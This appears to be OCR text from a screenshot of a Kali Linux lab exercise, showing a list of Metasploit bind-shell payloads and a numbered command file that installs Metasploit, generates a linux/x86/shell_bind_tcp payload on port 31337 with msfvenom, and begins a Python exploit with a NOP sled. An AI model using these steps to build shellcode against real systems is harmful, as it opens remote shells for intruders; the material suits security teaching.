 kali [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:18
Trash
File System
Home
cau 1
cau 2
thientinh@kali: ~
File Actions Edit View Help
linux/x64/shell/bind_tcp Spawn a co
mmand shell (staged). Listen for a connection
linux/x64/shell_bind_tcp Listen for
a connection and spawn a command shell
linux/x64/shell_bind_tcp_random_port Listen for
a connection in a random port and spawn a command shell. Use nmap to discover th
e open port: 'nmap -sS target -p-'.
linux/x86/meterpreter/bind_tcp Inject the
mettle server payload (staged). Listen for a connection (Linux x86)
linux/x86/meterpreter/bind_tcp_uuid Inject the
mettle server payload (staged). Listen for a connection with UUID Support (Linux
x86)
linux/x86/metsvc_bind_tcp Stub paylo
ad for interacting with a Meterpreter Service
linux/x86/shell/bind_tcp Spawn a co
mmand shell (staged). Listen for a connection (Linux x86)
linux/x86/shell/bind_tcp_uuid Spawn a co
mmand shell (staged). Listen for a connection with UUID Support (Linux x86)
linux/x86/shell_bind_tcp Listen for
a connection and spawn a command shell
linux/x86/shell_bind_tcp_random_port Listen for
a connection in a random port and spawn a command shell. Use nmap to discover th
e open port: 'nmap -sS target -p-'.
(thientinh㉿kali)-[~]
$
*~/Desktop/cau 2 - Mousepad
File Edit Search View Document Help
62 y
63 13
64 curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/
config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
65 chmod 755 msfinstall
66 sudo ./msfinstall
67 14
68 sudo msfvenom -l payloads | grep linux | grep bind_tcp
69 15
70 sudo msfvenom -p linux/x86/shell_bind_tcp --list-options
71 16
72 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
73 17
74 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e
x86/alpha_mixed -f python
75 18
76 nano ex2
77 19
78 #!/usr/bin/python3
79
80 import sys
81 20
82 nopsled = b'\x90' * 500
Right Ctrl